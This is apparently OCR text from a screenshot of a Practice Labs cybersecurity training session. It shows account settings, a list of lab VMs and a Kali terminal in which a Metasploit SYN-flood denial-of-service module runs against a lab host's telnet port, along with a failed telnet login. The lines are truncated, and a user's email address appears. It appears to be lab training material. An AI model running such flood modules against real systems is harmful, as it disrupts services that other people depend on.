 Settings and customization
Personal
Email address
jvm6656@psu.edu
Edit
Password
**********
Edit
Time zone
(UTC-05:00) Eastern Time (US & Canada)
We currently store a limited amount of your personal data.
Please click here if you wish to view this data.
Device
Server auto login
Use 'Connect' device client
Device pop-ups
PLABLUBUNTU
Off
PLABSONION1
Off
PLABKALI
On
Power off
Reboot
Reset
Suspend
Refresh
PLABCLIENT1
On
PLABCLIENT2
On
METASPLOITABLE
Off
PFSENSE
Off
Auto logout
30 mins.
Powered by
Practice Labs
root@PLABKALI01: ~
root@PLABKALI01: ~
Menu
Documents
LXTerminal
wireshark
metasploit
framework
burpsuite
nmap
Firefox ESR
root@PLABKALI01: ~
File Actions Edit View Help
Connected to 192.168.0.4.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: }^H^^H^H^H^H^H
Password:
^CConnection closed by foreig
msf5 > use auxiliary/dos/tcp/
msf5 auxiliary(dos/tcp/synflo
RHOST ⇒ 192.168.0.4
msf5 auxiliary(dos/tcp/synflo
RPORT ⇒ 23
msf5 auxiliary(dos/tcp/synflo
[*] Running module against 19
[*] SYN flooding 192.168.0.4:
^C[-] Stopping running againe
[*] Control-C again to force
[*] Auxiliary module executio
msf5 auxiliary(dos/tcp/synflo
RHOST ⇒ 192.168.0.4
msf5 auxiliary(dos/tcp/synflo
RPORT ⇒ 23
msf5 auxiliary(dos/tcp/synflo
[*] Running module against 19
[*] SYN flooding 192.168.0.4:
root@PLABKALI01: ~
File Edit Tabs Help
root@PLABKALI01:~# telnet 192.168.0.4
Trying 192.168.0.4...